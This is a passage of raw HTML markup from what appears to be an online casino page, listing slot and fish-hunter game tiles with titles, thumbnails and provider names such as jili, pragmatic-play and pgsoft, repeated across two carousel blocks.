                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/jili?hot=SUPER+MAHJONG+DELUXE" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/playstar?hot=Horde+2+Winter" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Horde 2 Winter"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Horde 2 Winter
                                    </div>
                                    <div class="fs-sm">
                                      playstar
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/fastspin?hot=The+Great+Safari" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                      fastspin
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/advantplay?hot=Sugar+Crush" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                      advantplay
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                      advantplay
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                      advantplay
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/nextspin?hot=Treasure+of+Atlantis" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                      nextspin
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/fachai?hot=Jungle+Bang+Bang" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                      fachai
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/playtech?hot=Mahjong+Magic" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Magic"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Magic
                                    </div>
                                    <div class="fs-sm">
                                      playtech
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/spadegaming?hot=Legacy+of+Kong+Maxways" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                      spadegaming
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/SBO 568WIN?hot=Great+Fortune" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                      SBO 568WIN
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/wow?hot=The+Four+Divine+Beasts" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Four Divine Beasts
                                    </div>
                                    <div class="fs-sm">
                                      wow
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/wow?hot=Barong+Sacred+Battle" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Barong Sacred Battle
                                    </div>
                                    <div class="fs-sm">
                                      wow
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/spadegaming?hot=Golden+Pixiu" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Golden Pixiu"  src ="https://files.sitestatic.net/games/i/220x220/5f64aae569f06225e9a6dc95df9562ac.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Golden Pixiu
                                    </div>
                                    <div class="fs-sm">
                                      spadegaming
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/spadegaming?hot=Mahjong+Riches" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Riches"  src ="https://files.sitestatic.net/games/i/220x220/e664409a03bc89f54b8e2cd155e975bf.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Riches
                                    </div>
                                    <div class="fs-sm">
                                      spadegaming
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/advantplay?hot=Mahjong+Roar" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Roar"  src ="https://files.sitestatic.net/games/i/220x220/dec30a9308210b68e21557c19a3566ca.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Roar
                                    </div>
                                    <div class="fs-sm">
                                      advantplay
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/slots/advantplay?hot=Aztec%3A+Bonus+Hunt+2" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Aztec: Bonus Hunt 2"  src ="https://files.sitestatic.net/games/i/220x220/f5d5f5b41e54ea61a9adeef871e8fff3.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Aztec: Bonus Hunt 2
                                    </div>
                                    <div class="fs-sm">
                                      advantplay
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/fish-hunter/jili?hot=Ocean+King+Jackpot" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Ocean King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/8c4956b2b00b4022c2835189ecbdafc7.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Ocean King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                                                                           <a href="https://www.soindescheveux.org/fish-hunter/jili?hot=Jackpot+Fishing" class="game-box" >
                              <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jackpot Fishing"  src ="https://files.sitestatic.net/games/i/220x220/f33a080810b65b32b8b1b61b1f7c20c8.webp?v=0.4" style="max-width:83px;" />

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jackpot Fishing
                                    </div>
                                    <div class="fs-sm">
                                      jili
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </a>

                                                                                </div>

                        <div class="img-container games-enter-active  games-enter-to run" >
                                                                                                                  <a href="https://www.soindescheveux.org/slots/jili?hot=Fortune+Gems+500" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Fortune Gems 500
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/jili?hot=Storm+of+Seth+2" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Storm of Seth 2"  src ="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Storm of Seth 2
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Gates of Olympus Super Scatter
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Ways 3+_Black limited
                                     </div>
                                     <div class="fs-sm">
                                       playstar
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/fastspin?hot=Spirit+of+the+Sea" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Spirit of the Sea
                                     </div>
                                     <div class="fs-sm">
                                       fastspin
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/besoft?hot=Domino+Bali+Deluxe" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Domino Bali Deluxe
                                     </div>
                                     <div class="fs-sm">
                                       besoft
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/besoft?hot=Domino+Caishen" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Domino Caishen"  src ="https://files.sitestatic.net/games/i/220x220/999215bfec33f337a2622fdf8f451ae2.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Domino Caishen
                                     </div>
                                     <div class="fs-sm">
                                       besoft
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Gates+of+Olympus+1000" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Gates of Olympus 1000
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Wins 3 - Black Scatter
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/playtech?hot=Wild+Beans" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Wild Beans
                                     </div>
                                     <div class="fs-sm">
                                       playtech
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/fatpanda?hot=Lucky+Tiger+1000" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Lucky Tiger 1000
                                     </div>
                                     <div class="fs-sm">
                                       fatpanda
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Sweet Bonanza Candy Land"  src ="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Sweet Bonanza Candy Land
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Starlight+Princess+1000" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Starlight Princess 1000
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/pragmatic-play?hot=Sweet+Bonanza+1000" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Sweet Bonanza 1000
                                     </div>
                                     <div class="fs-sm">
                                       pragmatic-play
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/pgsoft?hot=Mahjong+Ways+2" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Ways 2
                                     </div>
                                     <div class="fs-sm">
                                       pgsoft
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/pgsoft?hot=Wild+Bounty+Showdown" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Wild Bounty Showdown
                                     </div>
                                     <div class="fs-sm">
                                       pgsoft
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/fish-hunter/jili?hot=Fortune+King+Jackpot" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Fortune King Jackpot
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/jili?hot=SUPER+MAHJONG+DELUXE" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       SUPER MAHJONG DELUXE
                                     </div>
                                     <div class="fs-sm">
                                       jili
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/playstar?hot=Horde+2+Winter" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Horde 2 Winter"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Horde 2 Winter
                                     </div>
                                     <div class="fs-sm">
                                       playstar
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/fastspin?hot=The+Great+Safari" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       The Great Safari
                                     </div>
                                     <div class="fs-sm">
                                       fastspin
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/advantplay?hot=Sugar+Crush" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Sugar Crush
                                     </div>
                                     <div class="fs-sm">
                                       advantplay
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Dragon Chi’s Quest
                                     </div>
                                     <div class="fs-sm">
                                       advantplay
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Maya: Elemental Totem 2
                                     </div>
                                     <div class="fs-sm">
                                       advantplay
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/nextspin?hot=Treasure+of+Atlantis" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Treasure of Atlantis
                                     </div>
                                     <div class="fs-sm">
                                       nextspin
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/fachai?hot=Jungle+Bang+Bang" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Jungle Bang Bang
                                     </div>
                                     <div class="fs-sm">
                                       fachai
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/playtech?hot=Mahjong+Magic" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Mahjong Magic"  src ="https://files.sitestatic.net/games/i/220x220/5eb69c84e98411f0d06c72bf09a52907.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Mahjong Magic
                                     </div>
                                     <div class="fs-sm">
                                       playtech
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/spadegaming?hot=Legacy+of+Kong+Maxways" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Legacy of Kong Maxways
                                     </div>
                                     <div class="fs-sm">
                                       spadegaming
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/SBO 568WIN?hot=Great+Fortune" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       Great Fortune
                                     </div>
                                     <div class="fs-sm">
                                       SBO 568WIN
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/wow?hot=The+Four+Divine+Beasts" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="The Four Divine Beasts"  src ="https://files.sitestatic.net/games/i/220x220/9e02c41ac443d842bdad38a2cfd43970.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
                                     <div class="text-overflow-line-clamp" style="font-weight:800;">
                                       The Four Divine Beasts
                                     </div>
                                     <div class="fs-sm">
                                       wow
                                     </div>
                                   </div>
                                 </div>
                               </div>
                             </a>

                                                                                                                                               <a href="https://www.soindescheveux.org/slots/wow?hot=Barong+Sacred+Battle" class="game-box" >

                               <div class="game-item">
                                <div class="hot-game-tag" > </div>
                               <img class="" alt="Barong Sacred Battle"  src ="https://files.sitestatic.net/games/i/220x220/6a3ced44e48a4ec213ec0bc44a552dd7.webp?v=0.4" style="max-width:83px;"/>

                                 <div class=" game-title">
                                   <div>
